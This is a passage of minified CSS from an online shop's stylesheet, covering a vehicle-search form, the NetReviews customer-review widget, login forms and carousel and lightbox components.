no-repeat;width:10px;height:18px;top:10px;right:10px;cursor:pointer}#searchByModele.active .visuSub{background:url([data-uri]) no-repeat;width:18px;top:15px;right:5px}#center_column #ipdsearchbymmm p.result{margin:10px 0 20px 0}#center_column #ipdsearchbymmm ol.errors{margin:0;padding:10px;border:1px solid #fc4d43;color:#fc4d43}#center_column #ipdsearchbymmm ol.errors>li{margin:5px}#center_column #ipdsearchbymmm_form{background:#493D3B;position:relative}#center_column #ipdsearchbymmm_form .titleSearchBymmm{font-size:30px;color:#fff;padding:5px;text-align:center}#center_column #ipdsearchbymmm_form .new{background:url(/modules/ipdsearchbymmm/images/new.png);width:71px;height:73px;margin:-11px 0 0 -12px;position:absolute}#center_column #ipdsearchbymmm_form .new span{font-size:12px;color:#fff;text-align:center;transform:rotate(315deg);display:block;padding:0;text-transform:uppercase;font-weight:700;position:absolute;top:23px;left:0}#center_column #ipdsearchbymmm_form form{background:#F8F8F8;padding:5px}#center_column #ipdsearchbymmm_form form fieldset div{float:left;width:29%;padding:1%;margin:0 1% 1% 1%;height:130px}#center_column #ipdsearchbymmm_form form .borderRight{border-right:1px solid #999}#center_column #ipdsearchbymmm_form form p.form-group{margin:0 0 20px 0;position:relative}#center_column #ipdsearchbymmm_form form p.titlePart{font-size:16px;font-weight:700;padding-bottom:5px}#center_column #ipdsearchbymmm_form form p.titlePart span{font-size:12px;font-weight:400}#center_column #ipdsearchbymmm_form form input[type=text],#saveEmail input[type=text]{width:79%;height:35px;padding:2px;text-align:center;border:1px solid #bebebe}#center_column #saveEmail input[type=text]{width:250px}#center_column #ipdsearchbymmm_form form input[type=submit],#saveEmail input[type=submit]{background:#fc4d43;border:none;padding:13px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#fff;margin:0 0 0 5px;font-weight:700}#center_column #ipdsearchbymmm_form form select{width:80%;height:38px;margin:2px;-webkit-appearance:menulist-button}#center_column #ipdsearchbymmm_form form p.select input[type=submit]{position:absolute;top:45px;cursor:pointer}#center_column #ipdsearchbymmm_form form #search{background:#fff url(/modules/ipdsearchbymmm/images/loupe.png) no-repeat}#center_column .tableVehicle{width:100%;padding:5px;margin:0 0 20px 0}#center_column .tableVehicle tr:nth-child(2n){background:#ccc}#center_column .tableVehicle tr>td{padding:5px}#center_column .tableVehicle .libelle{font-weight:700}#center_column #ipdsearchbymmm_form .bloc{position:relative;float:none;width:100%;height:70px;margin:0;padding:0}#center_column .infoCg{position:absolute;padding:0 0 0 10px;top:-2px;cursor:pointer}#center_column .descCG p{color:#d10024;text-align:center;font-size:20px;margin:20px}#center_column .descCG p span{font-weight:700;font-size:23px;display:block}.sticky-cta-search-form{position:fixed;bottom:0;left:0;right:0;text-align:center;background:rgb(51 51 51 / .8);z-index:1000}.sticky-cta-search-form a{display:inline-block;font-weight:700;margin:5px 0}@media only screen and (min-width:1024px) and (max-width:1199px){#header_right #ipdsearchbymmm_form input[type=text]{width:140px}#center_column #ipdsearchbymmm_form form input[type=text]{width:70%}#center_column #ipdsearchbymmm_form #search_block_top{left:660px}}@media only screen and (min-width:768px) and (max-width:1023px){#header_right #ipdsearchbymmm_form{float:none;display:inline-block;position:absolute;top:60px;left:0;width:100%;margin:5px 0 0 0}#header_right #ipdsearchbymmm_form .blocForm{width:665px;margin:0 auto}#header_right #ipdsearchbymmm_form #search_block_top{margin:0 auto}#header_right #ipdsearchbymmm_form input[type=text]{width:270px}#header_right #ipdsearchbymmm_form #rechercheParImmat input[type=submit]{margin:0 0 0 -4px}#center_column #ipdsearchbymmm_form form input[type=text]{width:70%}#center_column #ipdsearchbymmm_form #search_block_top{left:35px;top:260px}#center_column #ipdsearchbymmm_form form .borderRight{float:none;border-right:none;border-bottom:1px solid #999;width:96%;height:80px}#center_column #ipdsearchbymmm_form .bloc{float:left;width:46%;height:80px}#center_column #ipdsearchbymmm_form form p.form-group{margin:0}#center_column #ipdsearchbymmm_form form fieldset{height:290px}#center_column #ipdsearchbymmm_form form select{width:30%}#center_column #ipdsearchbymmm_form form p.select input[type=submit]{top:0}}@media only screen and (min-width:480px) and (max-width:767px){#header_right #ipdsearchbymmm_form{float:none;display:inline-block;position:absolute;top:60px;left:0;width:100%;margin:5px 0 0 0}#header_right #ipdsearchbymmm_form .blocForm{width:465px;margin:0 auto}#header_right #ipdsearchbymmm_form #search_block_top{margin:0 auto}#header_right #ipdsearchbymmm_form input[type=text]{width:160px}#center_column #ipdsearchbymmm_form form input[type=text]{width:70%}#center_column #ipdsearchbymmm_form #search_block_top{left:35px;top:360px}#center_column #ipdsearchbymmm_form form .borderRight.first{height:155px;margin-top:20px}#center_column #ipdsearchbymmm_form form .borderRight{float:none;border-right:none;border-bottom:1px solid #999;width:94%;height:80px;padding-left:10px}#center_column #ipdsearchbymmm_form .bloc{width:100%;height:70px}#center_column #ipdsearchbymmm_form form p.form-group{margin:0}#center_column #ipdsearchbymmm_form form fieldset{height:350px}#center_column #ipdsearchbymmm_form form select{width:25%}#center_column #ipdsearchbymmm_form form p.select input[type=submit]{top:0}}@media only screen and (max-width:479px){#header_right #ipdsearchbymmm_form{visibility:hidden}#center_column #ipdsearchbymmm_form form input[type=text]{width:68%}#center_column #ipdsearchbymmm_form #search_block_top{left:35px;top:450px;width:225px}#center_column #ipdsearchbymmm_form form .borderRight.first{height:155px;margin-top:20px}#center_column #ipdsearchbymmm_form form .borderRight{float:none;border-right:none;border-bottom:1px solid #999;width:94%;height:150px;padding-left:10px}#center_column #ipdsearchbymmm_form .bloc{width:100%;height:70px}#center_column #ipdsearchbymmm_form form p.form-group{margin:0}#center_column #ipdsearchbymmm_form form fieldset{height:410px}#center_column #ipdsearchbymmm_form form select{width:70%;display:block}#center_column #ipdsearchbymmm_form form p.select input[type=submit]{top:45px;right:0}#center_column .infoCg{top:15px}}/**
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.7.3
*  @license   NetReviews
*  @date      18/02/2019
*  International Registered Trademark & Property of NetReviews SAS
*/
 @font-face{font-family:'nr-icons';src:url(../../../../modules/netreviews/views/fonts/nr-icons/nr-icons.ttf);font-weight:400;font-style:normal}@font-face{font-family:"Nunito";src:url(../../../../modules/netreviews/views/fonts/Nunito/Nunito-Regular.ttf)}.netreviews_rate_percent,.netreviews_rate_percent:hover,.av_product_award #bottom{background:#FFCD00}.nr-icon.gold,.netreviews_rate_list_item .av_star_index,.netreviews_rate_list_item{color:#FFCD00}.nr-icon.grey{color:#D1D1D1!important}@media screen and (max-width:600px){.netreviews_logo{position:relative!important;display:block!important;margin:5px auto!important;top:0px!important;left:auto!important;right:auto!important}.netreviews_certification{position:relative!important;top:0px!important;text-align:center;display:block;width:100%;padding:0;z-index:10;right:auto!important}.netreviews_rating_header{height:auto!important}.netreviews_global_rating{width:100%!important;border-right:0px!important;position:relative!important;left:auto!important;right:auto!important;top:auto!important}.netreviews_rating_content{height:auto!important}.netreviews_global_rating_details{display:none!important}.netreviews_rating_header .av-certificate{width:100%;text-align:center}.netreviews_rating_header .av-certificate label{position:relative!important;top:-20px!important;margin:auto;width:200px;display:block;left:0;text-align:center}.netreviews_rating_header .av-certificate span{width:100%!important;right:5%!important;top:95px!important}}.nr-icon{font-family:'nr-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nr-comment:before{content:"\e900";color:#2C2C2C}.nr-exit:before{content:"\e901"}.nr-info:before{content:"\e902"}.nr-star:before{content:"\e903"}.netreviews_bg_stars_big{display:block;width:120px;height:24px;padding:0;border:none;text-decoration:none;outline:none;margin:0 auto}.netreviews_bg_stars_big span,.netreviews_review_rate_and_stars span,.netreviews_bg_stars span{overflow:hidden;display:inline;line-height:auto!important;margin:unset!important}.netreviews_bg_stars_big div{position:absolute;font-size:24px;line-height:24px}.netreviews_bg_stars_big div .nr-star:before{font-size:24px}.netreviews_font_stars div .nr-star:before{font-size:16px}.netreviews_font_stars div{position:absolute;font-size:16px;line-height:16px}.netreviews_font_stars{display:block!important}.nrResponsive .netreviews_logo{position:relative;display:block;margin:5px auto;top:0;left:auto;right:auto}.nrResponsive .netreviews_certification{color:#666564;font-weight:600;transition:color 0.2s;position:relative;right:auto;left:auto;height:40px;font-size:13px;margin-top:0px!important;text-align:center;margin:20px auto 0 auto;display:block;width:100%;padding:0;z-index:10;top:15px}.nrResponsive .netreviews_rating_header{height:auto}.nrResponsive .netreviews_global_rating{width:100%;border-right:0;position:relative;left:auto;right:auto;top:auto}.nrResponsive .netreviews_rating_content{height:auto}.nrResponsive .netreviews_global_rating_details{display:none}.nrResponsive .netreviews_rating_header .netreviews_icone_info,.nrResponsive .netreviews_rating_header .netreviews_exit_info{width:18px}.nrResponsive .netreviews_rating_header .av-certificate{width:100%;text-align:center;line-height:14px}.nrResponsive .netreviews_rating_header .av-certificate label{position:relative;top:-20px;left:0}.nrResponsive .netreviews_rating_header .av-certificate #netreviews_informations{width:90%;right:5%;top:120px}.av_product_award{font-family:"Nunito",Arial,Helvetica,sans-serif;height:72px;background:#f0f0f0;border:1px solid #b6b6b6;border-radius:15px;position:relative;margin:10px 0;width:220px;clear:both}.av_product_award .netreviews_stars{margin:auto}.av_product_award img#sceau{position:absolute;right:-12px;top:-10px;width:90px}.av_product_award #bottom{background:#f7ad26;background:-moz-linear-gradient(top,#f7ad26 1%,#f49112 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f7ad26),color-stop(100%,#f49112));background:-webkit-linear-gradient(top,#f7ad26 1%,#f49112 100%);background:-o-linear-gradient(top,#f7ad26 1%,#f49112 100%);background:-ms-linear-gradient(top,#f7ad26 1%,#f49112 100%);background:linear-gradient(to bottom,#f7ad26 1%,#ffc400 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7ad26',endColorstr='#f49112',GradientType=0);height:24px;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;position:absolute;width:90%;padding-top:3px}.av_product_award #bottom a{color:#000;text-align:center;font-weight:400;display:block;margin-right:47px}.av_product_award #top .netreviews_font_stars div{font-size:18px;line-height:18px}.av_product_award #top .netreviews_font_stars{display:block;margin:auto;width:85px}.av_product_award #top .ratingText{text-align:center;font-size:14px;font-weight:700;color:#3c3d3c}.av_product_award #top{width:68%;display:grid;height:46px;vertical-align:middle;padding-top:5px}.netreviews_stars_light{height:20px;border:none;position:relative;margin:5px 0 5px 0;background:0 0;width:100%}.netreviews_stars_light #top{text-align:left;width:100%}.netreviews_stars_light #slide{left:85px;position:absolute;bottom:1px;line-height:20px}.netreviews_stars_light a:hover{text-decoration:none}.netreviews_stars_light .netreviews_stars{display:inline-block}.netreviews_exit_info{width:17px;height:17px;float:right;cursor:pointer;margin-top:-16px;margin-right:-15px}.netreviews_rating_header .av-certificate label{text-decoration:none;position:relative;transition:color 0.2s;cursor:help;z-index:10;font-size:11px;font-weight:400;width:190px}#netreviews_reviews_tab{font-family:"Nunito",Arial,Helvetica,sans-serif;background-color:#f9f9f9;overflow:hidden;margin:0 auto;padding:0;width:100%;position:relative;max-width:1300px;color:#2c2c2c}#netreviews_rating_section{display:block;padding:15px;background-color:#FFF;border-bottom:1px solid #E7E9EE;margin:0 auto}.netreviews_rating_header .av-certificate label{top:35px;color:#96a0aa;text-decoration:none;font-size:12px;position:absolute;right:0;transition:color 0.2s;cursor:pointer;z-index:10}.netreviews_rating_header .av-certificate{float:right;text-align:left}.netreviews_rating_header .av-certificate span{height:auto;width:450px;background-color:#fff;border:1px solid #e7e9ee;padding:20px 25px;position:absolute;top:70px;right:15px;z-index:11;display:none;margin:0}.netreviews_rating_header .av-certificate span a{font-weight:700;text-decoration:underline}.netreviews_rating_header .av-certificate span p{font-size:12px;color:#000;line-height:18px}.netreviews_rating_header{display:block;width:100%;padding:0;margin:0;position:relative;height:55px;text-align:center}.netreviews_logo{position:absolute;top:20px;left:15px;width:200px;height:auto}.netreviews_certification,.netreviews_certification:visited{color:#666564;text-decoration:none;font-size:13px;position:relative;top:15px;transition:color 0.2s;font-weight:600}.netreviews_certification:hover{color:#2f2f2f;text-decoration:none}.netreviews_rating_content{width:100%;display:block;position:relative;height:170px;margin-top:15px}.netreviews_global_rating{display:block;width:50%;margin:0;border-right:solid #DDD 2px;position:absolute;top:25px;left:0;padding:0}#product #netreviews_reviews_tab .netreviews_rating_content p{margin:0;padding:0}.netreviews_note_generale{display:block;font-size:58px;font-weight:lighter;width:100%;text-align:center!important;color:#2c2c2c;line-height:58px!important;padding:0 0 12px 0!important}.page-product-box p.netreviews_note_generale,.page-product-box span.netreviews_filtering_section_title,.page-product-box p.netreviews_subtitle,.page-product-box .netreviews_filtering_section{text-align:center!important}.netreviews_note_generale span{font-size:30px!important}.netreviews_subtitle{display:block;font-size:12px;color:#96a0aa;width:100%;text-align:center!important;padding:6px 0 6px 0!important;margin:0!important}.netreviews_global_rating_details{display:block;width:50%;margin:0;position:absolute;right:0;top:25px;padding:0}.netreviews_rates_list{margin:0 auto;border:0;width:200px!important;display:flex!important;flex-direction:row;padding:0}.netreviews_rate_list_item{display:flex!important;margin:0;position:relative;list-style:none;width:23px;float:left;padding:110px 0 0 0!important;margin-right:15px}.more-info .netreviews_global_rating_details ul li:before{width:0}.netreviews_rates_list .cursorp{cursor:pointer}.netreviews_rate_list_item span{margin-right:3px}.netreviews_rate_list_star_image{width:12px!important;height:12px!important;margin-top:4px}.netreviews_rate_graph{height:100px;width:25px;left:0;top:0;position:absolute;padding-right:20px}.netreviews_rate_percent{margin-top:2px;width:25px;bottom:0;position:absolute;left:0;transition:background 0.2s}span[class^="netreviews_rate_total"]{color:#a6b1b8;margin-top:-20px;position:absolute;width:100%;left:0;font-size:12px;text-align:center}#netreviews_button_more_reviews{display:block;width:100%;margin:0;text-align:center}#netreviews_button_more_reviews .netreviews_button{display:block;margin:0 auto 15px auto;padding:8px 0;width:250px;text-align:center;color:#fff;font-size:15px;font-weight:500;text-decoration:none;border-radius:5px;background-color:#a7a8a9;transition:background-color 0.2s;cursor:pointer;border:none}#netreviews_button_more_reviews .netreviews_button:hover,#netreviews_button_more_reviews .netreviews_button:active{background-color:#656565!important;text-decoration:none!important}#netreviews_button_more_reviews .active{background-color:#656565!important;text-decoration:none!important;background-image:url(../../../../modules/netreviews/views/img/load.gif);background-repeat:no-repeat;background-position:5px center}.netreviews_filtering_section{width:100%;margin:0 auto;display:block;background:#fff0;padding:0;text-align:center;color:#96a0aa}.netreviews_filtering_section,.netreviews_filtering_section_title{font-size:13px;color:#000;margin-bottom:5px;display:block}.netreviews_filtering_section select{font-size:14px;width:auto;line-height:15px;text-align:left;display:inline;outline:none;cursor:pointer}.netreviews_reviews_section{width:100%;display:block;padding:0 0 30px 0;margin:0}.netreviews_reviews_section .groupAvis{display:none}.netreviews_review_part{padding:25px 15px;border-top:3px solid #fff;width:85%;margin:0 auto}.netreviews_reviews_section .first-child{border-top:0}.netreviews_customer_name{display:block;font-size:14px;font-weight:bolder;width:100%;text-align:left;padding:0;margin:0;color:#2c2c2c}.netreviews_customer_name span{font-size:14px;font-weight:500}.netreviews_customer_name span.order_date{font-size:12px}.netreviews_review_rate_and_stars{display:block;width:100%;padding:0;margin:0;height:20px;position:relative}.netreviews_review_rate_and_stars .netreviews_bg_stars{position:absolute;top:5px;left:0;float:none;margin:0}.netreviews_reviews_rate{display:block;position:absolute;left:90px;font-size:16px;top:0}.netreviews_customer_review{font-size:14px;line-height:20px;width:100%;padding:5px 0;margin:0;text-align:left;color:#2c2c2c}.netreviews_website_answer{padding:0 5% 15px 5%;background-color:#FFF;margin:10px auto 0 0;font-size:15px;border-left:3px solid #E7E9EE;max-width:100%;font-weight:500;display:block}.netreviews_website_answer p{margin:0;padding:20px 0 0 0;width:100%;display:block}.netreviews_answer_title{font-weight:bolder!important;font-size:15px!important;line-height:25px!important}.netreviews_stars{display:inline-block;padding:0;border:none;background-repeat:repeat-x;background-position:left center;text-decoration:none;outline:none}.netreviews_stars span{display:block;margin:0;padding:0;border:none;background-repeat:repeat-x;background-position:left center;text-decoration:none;outline:none;line-height:1px;font-size:.1px}.netreviews_stars_sm{width:60px;float:left}.netreviews_stars_md{width:80px}.netreviews_stars_bg{display:block;width:120px;margin:0 auto;background-image:url([data-uri])}.netreviews_stars_md,.netreviews_stars_sm{background-image:url([data-uri])}.netreviews_stars_md span,.netreviews_stars_sm span{background-image:url([data-uri])}.netreviews_stars_bg span{background-image:url([data-uri])}.netreviews_stars_sm,.netreviews_stars_sm span{height:25px;background-size:12px auto}.netreviews_stars_md,.netreviews_stars_md span{height:16px;background-size:16px auto}.netreviews_stars_bg,.netreviews_stars_bg span{height:24px;background-size:24px auto}.netreviews_rating_header .netreviews_icone_info{width:15px;height:15px;vertical-align:sub;margin-left:2px;display:inline-block;font-size:15px;line-height:20px}.netreviews_exit_info{width:15px;height:15px;float:right;cursor:pointer;font-size:15px}.netreviews_active_info img{float:right}#netreviews_informations_label:hover{color:#2f2f2f}#netreviews_informations_label .av-labeltext{display:inline-block;line-height:20px}#netreviews_informations{text-align:left!important}#netreviews_informations ul{margin:0 5%!important;width:90%}#netreviews_informations ul li{font-size:13px;text-align:left;padding:0;margin:0;list-style:square!important}.netreviews_helpful_block{width:100%;display:block;padding:0;margin:10px auto 0 auto;color:#868788;font-size:14px}.netreviews_helpful_block a{display:inline-block;background:#dedede;padding:0 0 0 10px;margin:0 0 0 5px;color:#4e4e4e;text-decoration:none;font-size:12px;font-weight:500;transition:background-color,color 0.2s;line-height:22px;height:22px}.netreviews_helpful_block a span{display:inline-block;background:#adadad;padding:0 8px;line-height:22px;height:22px;margin:0 0 0 10px;color:#fff;text-decoration:none;font-size:13px;font-weight:500;transition:background-color,color 0.2s}.netreviews_helpful_block a:hover,.netreviews_helpful_block a:active,.netreviews_helpful_block a:hover span,.netreviews_helpful_block a:active span{background-color:#656565!important;color:#FFFFFF!important;text-decoration:none!important}.netreviews_helpful_block .active{background-image:url([data-uri]);background-repeat:no-repeat;background-color:#656565!important;color:#FFFFFF!important;text-decoration:none!important;padding-left:25px!important;cursor:pointer}.netreviews_helpful_block .active span{background-color:#656565!important;color:#FFFFFF!important;text-decoration:none!important}.netreviews_helpful_block .active:hover{background-image:url([data-uri])!important;background-repeat:no-repeat;background-color:#656565!important;color:#FFFFFF!important;text-decoration:none!important;padding-left:25px!important;cursor:pointer}.netreviews_no_reviews_block{width:80%;display:block;padding:20px;margin:10px auto -20px auto;color:#868788;font-size:14px;text-align:center;border-top:3px solid #fff;border-bottom:3px solid #fff}.netreviews_button_comment{text-decoration:none;color:#a7a8a9;transition:color 0.2s;width:100%;padding:20px 0 0 0;margin:0;display:none}.netreviews_button_comment.active{display:block}.netreviews_button_comment:hover{text-decoration:none;color:#2f2f2f}.netreviews_more_comment{width:15px;margin-right:5px;display:inline-block}.netreviewsProductWidgetNew{font-family:"Nunito",Arial,Helvetica,sans-serif;display:block;height:75px;margin:0;padding:5px;background-color:#fff0;position:relative;clear:both}.netreviewsProductWidgetNewLogo{position:absolute;top:0;left:0;width:65px;height:65px;border:none;outline:0}.netreviewsProductWidgetNew .ProductWidgetNewRatingWrapper{margin-left:60px;display:block;width:200px;line-height:16px;text-align:left;padding:0 5px}.netreviewsProductWidgetNewRate,.netreviewsProductWidgetNewRate span{color:#363842;font-size:13px;font-weight:700;padding:0;margin:0}.av_category_stars{display:flex;justify-content:center;text-align:left!important;width:180px;margin:10px auto;height:20px}.av_category_stars .ratingText{display:inline-block;line-height:20px;vertical-align:super;font-size:13px;font-weight:500;position:relative;float:left}.av_category_stars a{text-decoration:none}.av_category_stars .netreviews_review_rate_and_stars{float:left;display:inline-block;line-height:20px;width:95px}#netreviews_category_review .netreviews_review_rate_and_stars{display:inline-block;line-height:20px;width:80px;height:20px;vertical-align:middle}#AV_button{font-size:13px;color:#363842;text-decoration:none}.ProductWidgetNewRatingWrapper #AV_button{text-decoration:underline}.avisVerifiesAjaxImage{background-image:url(../../../../modules/netreviews/views/img/loadFull.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:90%;height:100px}.netreviews_stars_md{top:2px}.netreviews_media_part{display:block;width:100%;height:auto;margin:0;padding:0;list-style:none}.netreviews_media_part li{list-style:none;display:block;width:100px;height:80px;float:left;padding:0;margin:10px 10px 0 0}.netreviews_media_part li .netreviews_image_thumb{display:block;width:100px;height:80px;padding:0;margin:0;text-decoration:none;cursor:pointer;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:2px;transition:opacity 0.2s ease;opacity:1}.netreviews_media_part li .netreviews_image_thumb_video{background-color:#333;background-size:40%}.netreviews_media_part li .netreviews_image_thumb:hover{text-decoration:none;cursor:pointer;opacity:.8}.netreviews_clear{clear:both;display:block;width:100%;height:1px;margin:0;padding:0}#netreviews_media_modal{display:none;position:fixed;z-index:990;padding:0;left:0;top:0;width:100%;height:100%;overflow:hidden;background-color:#000;background-color:rgb(0 0 0 / .9)}#netreviews_media_content{display:block;position:fixed;z-index:991;width:100%;height:100%;top:0;left:0}#netreviews_media_content img{position:absolute;border-radius:2px}#netreviews_media_content iframe{position:absolute;border:none}#netreviews_media_close{z-index:992;position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:700;transition:opacity 0.2s;opacity:1;cursor:pointer;display:block;text-decoration:none}#netreviews_media_close:hover,#netreviews_media_close:focus{text-decoration:none;opacity:.8}.carousel-prev,.carousel-next{z-index:999;top:50%;position:absolute;background:#fff0;display:block;color:#fff;font-size:75px;height:75px;line-height:75px}.carousel-prev:hover,.carousel-next:hover{cursor:pointer;opacity:.8}#netreviews_media_modal>a.carousel-prev{left:5%}#netreviews_media_modal>a.carousel-next{right:5%}#netreviews_media_modal>a.carousel-prev,#netreviews_media_modal>a.carousel-next{text-decoration:none}.loader-image{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #555;width:50px;height:50px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.avis_header_stars .image_wrap{padding:0;display:block;float:left;width:45px;margin-top:-8px}.avis_header_stars .av_text_wrap{padding-right:0;display:block;float:left;padding:0 11px}.avis_header_stars .av_text_wrap .av_text_wrap_inner{font-size:15px;margin-bottom:-6px;display:block;color:#303031}.avis_header_stars .av_rate_values{font-size:22px;color:#de1e26;padding:11px 5px 0 0;display:block;float:left}.avis_header_stars .av_author{color:#737373;padding-top:12px;padding-left:0;font-size:15px;display:block;float:left}.avis_header_stars .netreviews_review_rate_and_stars{margin-top:5px}#checkboxNetreviewsConsent{margin-top:25px!important;margin-bottom:10px!important}#checkboxNetreviewsConsent input{margin-right:20px}#checkboxNetreviewsConsent label{text-align:left!important;display:flex!important}#authentication #create-account_form.presentation fieldset,#authentication #login_form.presentation fieldset{height:auto}#create-account_form.presentation,#authentication #login_form.presentation{height:100%}#create-account_form.presentation #SubmitCreate,#login_form.presentation #SubmitLogin{background:#4ac7e0;border:1px solid #1e94ab}#create-account_form.presentation #SubmitCreate:hover,#login_form.presentation #SubmitLogin:hover{background-color:#fff;border:1px solid #4ac7e0;color:#4ac7e0}#login_form .lost_password{font-size:75%}@media only screen and (min-width:768px) and (max-width:1023px){#create-account_form.presentation,#authentication #login_form.presentation{height:auto}}button.button_buy_credits{position:relative;display:inline-block;height:40px;line-height:40px;padding:0 10px;font-weight:700;text-transform:uppercase;color:#fff;cursor:pointer;border:1px solid #FC4D43;background-color:#FC4D43;border-radius:5px}button.button_buy_credits:hover{text-decoration:none;background-color:#fff;border:1px solid #FC4D43;color:#FC4D43;font-weight:700;border-radius:5px}.showPack{text-decoration:underline}.pack-priceTITE{padding:5px 0;width:calc(100% - 20px);text-align:right;color:#FC4D43;padding:10px}.pack-list .block_pack .hover .pack-priceTITE{color:white!important}.pack-priceTITE span{font-size:.9rem}.pack-priceTITE span strong{font-size:1.1rem}.pack-unitPrice{display:none}#blockPacks{width:800px;height:auto;font-size:15px}.VerticalPadding50{padding:50px 0}.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;width:var(--carousel-slide-width,60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:flex;justify-content:center;list-style:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:var(--carousel-button-width,48px);height:var(--carousel-button-height,48px);padding:0;border:0;display:flex;justify-content:center;align-items:center;pointer-events:all;cursor:pointer;color:var(--carousel-button-color,currentColor);background:var(--carousel-button-bg,transparent);border-radius:var(--carousel-button-border-radius,50%);box-shadow:var(--carousel-button-shadow,none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:var(--carousel-button-svg-width,50%);height:var(--carousel-button-svg-height,50%);fill:none;stroke:currentColor;stroke-width:var(--carousel-button-svg-stroke-width,1.5);stroke-linejoin:bevel;stroke-linecap:round;filter:var(--carousel-button-svg-filter,none);pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden!important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);box-sizing:border-box;display:flex;flex-direction:column;color:var(--fancybox-color,#fff);-webkit-tap-highlight-color:#fff0;overflow:hidden;z-index:1050;outline:none;transform-origin:top left;--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:24px;--carousel-button-svg-height:24px;--carousel-button-svg-stroke-width:2.5;--carousel-button-svg-filter:drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgb(1 210 232 / .94))}@media all and (min-width:1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--fancybox-bg,rgb(24 24 27 / .92))}.fancybox__carousel{position:relative;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:flex;height:100%}.fancybox__slide{flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;overscroll-behavior:contain;display:flex;flex-direction:column;outline:0;overflow:auto;--carousel-button-width:36px;--carousel-button-height:36px;--carousel-button-svg-width:22px;--carousel-button-svg-height:22px}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0%;margin:auto}@media all and (min-width:1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);padding:36px;color:var(--fancybox-content-color,#374151);background:var(--fancybox-content-bg,#fff);position:relative;align-self:center;display:flex;flex-direction:column;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){outline:thin dotted;box-shadow:none}.fancybox__caption{align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:var(--fancybox-color,currentColor);visibility:visible;cursor:auto;flex-shrink:0;overflow-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:var(--fancybox-color,#fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width:1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width:1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width:1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-40px;right:0;color:var(--fancybox-color,#fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50px;height:50px;color:var(--fancybox-color,currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;transform-origin:center 